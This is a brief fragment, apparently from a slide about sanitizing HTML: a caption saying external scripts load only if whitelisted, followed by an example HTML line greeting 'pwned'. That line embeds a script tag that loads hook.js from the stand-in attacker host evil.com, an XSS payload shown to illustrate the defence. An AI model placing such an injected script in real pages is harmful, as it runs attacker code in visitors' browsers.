 External scripts are only loaded if they are explicitly whitelisted
<p>Welcome <b>pwned<script src=“//evil.com/hook.js”></script></b></p>